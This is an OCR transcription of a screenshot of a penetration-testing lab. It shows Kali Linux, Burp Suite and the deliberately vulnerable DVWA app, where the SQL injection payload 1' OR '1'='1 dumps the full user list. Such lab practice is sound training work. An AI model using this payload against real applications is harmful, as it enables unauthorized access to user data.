 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:20
Burp Project Intruder
Damn Vulnerable Web
Dashboard Target Proxy
Not secure 10.0.2.16/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Sub...
Intercept HTTP history
Intercept off
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
Event log All issues
Disabled